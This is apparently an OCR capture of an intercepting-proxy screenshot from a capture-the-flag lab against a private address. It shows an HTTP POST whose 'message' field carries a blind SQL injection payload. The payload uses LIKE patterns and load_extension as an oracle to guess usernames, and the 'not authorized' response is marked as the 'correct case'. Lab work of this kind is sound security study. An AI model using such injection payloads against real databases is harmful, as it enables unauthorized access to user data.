 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /submitmessage HTTP/1.1
2 Host: 10.10.10.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 91
10 Origin: http://10.10.10.195
11 Connection: close
12 Referer: http://10.10.10.195/submit
13 Cookie: auth=
dXNlcm5hbWU9Z3Vlc3Q7c2VjcmV0PTg0OTgzYzYwZjdkYWFkYzFjYjg2OTg2MjFmODAyYzBk
OWY5YTNjM2MyOTVjODEwNzQ4ZmIwNDgxMTVjMTg2ZWM7.b+iO9q3nTSdpS2i4in18SDhHzus
auD5Ag9iOCBMrbbw=
14
15 message='||(select username from users where username LIKE 'g%' and
load_extension('a'))||'
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 30 Dec 2020 10:01:13 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 14
6 Connection: close
7
8 not authorized
Correct case